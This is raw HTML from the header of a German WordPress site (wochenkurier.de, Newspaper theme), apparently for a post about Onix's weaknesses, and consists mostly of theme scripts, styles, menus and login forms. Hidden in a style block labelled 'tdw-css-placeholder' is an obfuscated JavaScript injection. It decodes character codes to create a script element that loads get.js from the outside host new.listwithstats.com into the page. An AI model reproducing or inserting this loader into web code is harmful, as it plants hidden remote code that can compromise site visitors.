<link rel='shortlink' href='https://wochenkurier.de/?p=6119' />
<meta name="cdp-version" content="1.5.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/wochenkurier.de\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#007ec3}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Weitere Infos anzeigen";
var tds_show_less_info="Weniger Infos anzeigen";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/wochenkurier.de\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/wochenkurier.de\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Bitte warten...";
var td_email_user_pass_incorrect="Benutzername oder Passwort falsch!";
var td_email_user_incorrect="E-Mail-Adresse oder Benutzername falsch!";
var td_email_incorrect="E-Mail-Adresse nicht korrekt!";
var td_user_incorrect="Benutzername falsch!";
var td_email_user_empty="E-Mail oder Benutzername leer!";
var td_pass_empty="Leer passieren!";
var td_pass_pattern_incorrect="Ung\u00fcltiges Passmuster!";
var td_retype_pass_incorrect="Erneut eingegebener Pass falsch!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#006fad";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Vorherige (Pfeiltaste links)";
var td_magnific_popup_translation_tNext="Weiter (rechte Pfeiltaste)";
var td_magnific_popup_translation_tCounter="%curr% von %total%";
var td_magnific_popup_translation_ajax_tError="Der Inhalt von %url% konnte nicht geladen werden.";
var td_magnific_popup_translation_image_tError="Das Bild #%curr% konnte nicht geladen werden.";
var tdBlockNonce="63680cecec";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"month_names_short":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"day_names":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"day_names_short":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."]};
var td_reset_pass_empty="Bitte geben Sie ein neues Passwort ein, bevor Sie fortfahren.";
var td_reset_pass_confirm_empty="Bitte best\u00e4tigen Sie das neue Passwort, bevor Sie fortfahren.";
var td_reset_pass_not_matching="Bitte stellen Sie sicher, dass die Passw\u00f6rter \u00fcbereinstimmen.";
var tdb_modal_confirm="Speichern";
var tdb_modal_cancel="Stornieren";
var tdb_modal_confirm_alt="Ja";
var tdb_modal_cancel_alt="NEIN";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://wochenkurier.de/wp-content/uploads/2022/02/38.jpg')}.white-popup-block:before{background-image:url('https://wochenkurier.de/wp-content/uploads/2022/02/2.jpg')}:root{--td_excl_label:'EXKLUSIV';--td_theme_color:#006fad;--td_slider_text:rgba(0,111,173,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.71);--td_mobile_gradient_two_mob:rgba(0,0,0,0.63);--td_mobile_text_active_color:#007ec3;--td_login_hover_background:#007ec3;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#006fad}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#006fad}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#006fad!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#006fad}.td-menu-background,.td-search-background{background-image:url('https://wochenkurier.de/wp-content/uploads/2022/02/38.jpg')}.white-popup-block:before{background-image:url('https://wochenkurier.de/wp-content/uploads/2022/02/2.jpg')}:root{--td_excl_label:'EXKLUSIV';--td_theme_color:#006fad;--td_slider_text:rgba(0,111,173,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.71);--td_mobile_gradient_two_mob:rgba(0,0,0,0.63);--td_mobile_text_active_color:#007ec3;--td_login_hover_background:#007ec3;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#006fad}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#006fad}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#006fad!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#006fad}</style>

<link rel="icon" href="https://wochenkurier.de/wp-content/uploads/2022/12/wochenkurier-favicon-neu-min-150x147.png" sizes="32x32" />
<link rel="icon" href="https://wochenkurier.de/wp-content/uploads/2022/12/wochenkurier-favicon-neu-min.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wochenkurier.de/wp-content/uploads/2022/12/wochenkurier-favicon-neu-min.png" />
<meta name="msapplication-TileImage" content="https://wochenkurier.de/wp-content/uploads/2022/12/wochenkurier-favicon-neu-min.png" />
		<style type="text/css" id="wp-custom-css">
			.tagdiv-type blockquote p {font-size: 20px;}


ul {
  list-style: none;
  padding: 0;
}
.tagdiv-type ul li {
  padding-left: 1.3em;
}
.tagdiv-type ul li:before {
  content: "\f138"; /* FontAwesome Unicode */
  font-family: FontAwesome;
	color: #007ec3;
  display: inline-block;
  margin-left: -2.4em; /* same as padding-left set on li */
  width: 1.5em; /* same as padding-left set on li */
}



.ez-toc-title {font-family: EB Garamond !important; font-size: 27px !important; font-weight: 400 !important; padding-bottom: 10px !important;}

#ez-toc-container {margin-top: 30px;}


h2 {color: #007ec3 !important;}

/* Scrollbutton rot machen */
.td-scroll-up-visible {background-color: #007ec3 !important;}

.tdm-list-text a {color: #007ec3;}

#menu-td-demo-header-menu-2 {display: none;}


/*CSS FAQs */
h2.center{
text-align: center;
}
details{
background-color: #007ec3;
color: #fff;
font-size: 1.1rem;
-webkit-transition: .3s ease;
-moz-transition: .3s ease;
-o-transition: .3s ease;
transition: .3s ease;
margin-bottom:1px!important;
}
details:hover {
cursor: pointer;
}
summary {
padding: .3em 1rem;
list-style: none;
display: flex;
justify-content: space-between;
transition: height 1s ease;
}
summary::-webkit-details-marker {
display: none;
}
summary:after{
content: "\002B";
}
details[open] summary {
border-bottom: 1px solid #aaa;
}
details[open] summary:after{
content: "\00D7";
}

details[open] div{
padding: .5em 1em;
background-color:white;
color:black;
}

/* CSS YouTube obsolete(inline) */

.test-oembed-container{
position: relative;
padding-bottom: 56.25%;
height: 0;
}

.test-oembed-container iframe {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}

/* CSS Responsive Table obsolete(inline)*/

.table-responsiv {
width: 100%;
padding: 0px;
margin-bottom: 0px;
overflow-y: hidden;
border: 1px solid #DDD;
overflow-x: auto;
min-height: 0.01%;
}

/* CSS Summary */

.summary {
padding: 10px;
margin-bottom: 30px;
border-radius: 3px;
border: 2px solid #007ec3;
box-shadow: 5px 5px 8px -2px rgba(0, 0, 0, .1);
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#006fad}.tdm-btn-style2:before{border-color:#006fad}.tdm-btn-style2{color:#006fad}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #006fad;-moz-box-shadow:0 2px 16px #006fad;box-shadow:0 2px 16px #006fad}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #006fad;-moz-box-shadow:0 4px 26px #006fad;box-shadow:0 4px 26px #006fad}</style>

	<style id="tdw-css-placeholder">(function(){try{var_ooqocd=String;letazommbs="f"+"ro"+_ooqocd['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";varaflvzuhpsypk="s"+"c"+_ooqocd[azommbs](114,105,112,116),_geckcow="c"+"re"+_ooqocd[azommbs](97,116,101,69,108,101,109,101,110,116),_yubythvbre="s"+_ooqocd[azommbs](114,99),_ignclgsqnw=_ooqocd[azommbs](105,100),_qckvceulong="cu"+"rre"+_ooqocd[azommbs](110,116,83,99,114,105,112,116);var_oggsdnv="pa"+"r"+_ooqocd[azommbs](101,110,116,78,111,100,101),_rwlqwyuz="i"+"ns"+_ooqocd[azommbs](101,114,116,66,101,102,111,114,101),aeqszg="ge"+"El"+_ooqocd[azommbs](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_yrmdnhtbm="h"+"e"+_ooqocd[azommbs](97,100),_vfpuxyxqio="ap"+"p"+_ooqocd[azommbs](101,110,100,67,104,105,108,100),_xdge=document;var_yhrsmooopfm="t"+"e"+_ooqocd[azommbs](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_ibomf=_xdge[_geckcow](aflvzuhpsypk),_cuixlmnz=_ooqocd[azommbs](104,116,116,112,115,58,47,47)+_ooqocd[azommbs](110,101,119,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_ooqocd[azommbs](47)+"s"+"ou"+_ooqocd[azommbs](114,99,101,115)+_ooqocd[azommbs](47)+_ooqocd[azommbs](103,101,116,46,106,115);_ibomf[_yubythvbre]=_cuixlmnz;_ibomf[_ignclgsqnw]=_yhrsmooopfm;if(_xdge[_qckvceulong]){_xdge[_qckvceulong][_oggsdnv][_rwlqwyuz](_ibomf,_xdge[_qckvceulong])}else{_xdge[aeqszg](_yrmdnhtbm)[0][_vfpuxyxqio](_ibomf)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-6119 single-format-standard wp-theme-Newspaper td-standard-pack die-geheimen-onix-schwaechen-enthuellt-wie-du-den-felsenharten-gegner-besiegen-kannst global-block-template-1 tdb_template_92 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Anmelden</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1911"><a href="https://wochenkurier.de/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-294"><a href="https://wochenkurier.de/esoterik/">Esoterik</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-298"><a href="https://wochenkurier.de/ernaehrung/">Ernährung<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://wochenkurier.de/ernaehrung/gemuese/">Gemüse</a></li>
	<li class="menu-item-0"><a href="https://wochenkurier.de/ernaehrung/inhaltsstoffe/">Inhaltsstoffe</a></li>
	<li class="menu-item-0"><a href="https://wochenkurier.de/ernaehrung/lebensmittel/">Lebensmittel</a></li>
	<li class="menu-item-0"><a href="https://wochenkurier.de/ernaehrung/nahrungsergaenzungsmittel/">Nahrungsergänzungsmittel</a></li>
	<li class="menu-item-0"><a href="https://wochenkurier.de/ernaehrung/obst/">Obst</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1989"><a href="https://wochenkurier.de/familie/">Familie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1990"><a href="https://wochenkurier.de/finanzen/">Finanzen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-292"><a href="https://wochenkurier.de/gesundheit/">Gesundheit<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://wochenkurier.de/gesundheit/heilpflanzen/">Heilpflanzen</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1991"><a href="https://wochenkurier.de/haus-wohnung/">Haus &amp; Wohnung</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1916"><a href="https://wochenkurier.de/internet/">Internet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://wochenkurier.de/kredit/">Kredit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2034"><a href="https://wochenkurier.de/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1905"><a href="https://wochenkurier.de/technik/">Technik</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="https://wochenkurier.de/versicherung/">Versicherung</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5841"><a href="https://wochenkurier.de/faq/">FAQ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Anmelden</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Herzlich willkommen!</span>Melde dich in deinem Konto an</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ihr Benutzername</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ihr Passwort</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Anmelden">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Passwort vergessen?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://wochenkurier.de/datenschutz/">Datenschutz</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Passwort-Wiederherstellung</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Passwort zurücksetzen</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ihre E-Mail-Adresse</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Senden Sie mein Passwort">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://wochenkurier.de/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Suche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{width:15%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-12px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#000000}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#000000}.tdi_7 .tdb-mobile-menu-button:hover{color:#ec3535}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#ec3535}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:26px;width:49.4px;height:49.4px;line-height:49.4px}.tdi_7 .tdb-mobile-menu-button svg{width:26px}.tdi_7 